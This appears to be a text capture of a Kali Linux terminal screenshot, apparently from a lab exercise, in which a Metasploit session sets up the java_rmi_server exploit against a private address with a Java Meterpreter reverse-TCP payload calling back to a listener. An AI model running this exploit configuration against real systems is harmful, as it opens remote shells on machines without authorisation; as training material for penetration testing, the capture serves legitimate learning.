 kali@kali: ~
File Azioni Modifica Visualizza Aiuto
msf6 exploit(multi/misc/java_rmi_server) > set rhost 192.168.11.112
rhost ⇒ 192.168.11.112
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
HTTPDELAY 10 yes Time that the HTTP Server will wait fo
r the payload request
RHOSTS 192.168.11.112 yes The target host(s), see https://github
.com/rapid7/metasploit-framework/wiki/
Using-Metasploit
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to
listen on. This must be an address on
the local machine or 0.0.0.0 to liste
n on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (defa
ult is randomly generated)
URIPATH no The URI to use for this exploit (defau
lt is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.11.111 yes The listen address (an interface may be sp
ecified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)